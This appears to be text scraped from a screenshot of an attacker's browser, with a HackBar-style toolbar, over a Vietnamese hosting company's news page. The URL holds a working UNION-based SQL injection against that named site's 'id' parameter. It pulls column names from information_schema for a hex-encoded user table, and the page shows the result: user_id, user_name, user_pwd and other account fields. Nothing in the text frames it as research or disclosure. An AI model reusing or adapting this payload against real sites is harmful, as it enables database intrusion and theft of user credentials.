 Tin tức :: user_id<br>user...
vinawebsoft.com/home/news/detail/?id=-134 UNION SELECT 1,group_concat(column_name separato
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://vinawebsoft.com/home/news/detail/?id=-134 UNION SELECT 1,group_concat(column_name separator 0x3c62723e),3,4,5,6,7,8,9,10,11 from information_schema.columns where table_schema=database() and
table_name=0x766e77735f75736572-- -
Enable Post data
Enable Referrer
Tìm kiếm
G+1
0
TRANG CHỦ
HỖ TRỢ
KHÁCH HÀNG
SƠ ĐỒ SITE
A plugin is needed to display this content.
THÀNH VIÊN ĐĂNG NHẬP
USERNAME
Quên mật khẩu
Đăng ký
ACCOUNT HOSTING WINDOWS
Phí hàng năm: 800.000 VNĐ
Hợp đồng tối thiểu: 1 năm
Dung lượng: 200 MB
Tài khoản FTP, CSDL: 1
GIỚI THIỆU
TÊN MIỀN
HOSTING
SERVER
THIẾT KẾ WEBSITE
LIÊN HỆ
Tin tức
Tắt
Bật gõ tiếng Việt
Tìm kiếm:
user_id
user_name
user_pwd
user_fullname
user_perm
(//7)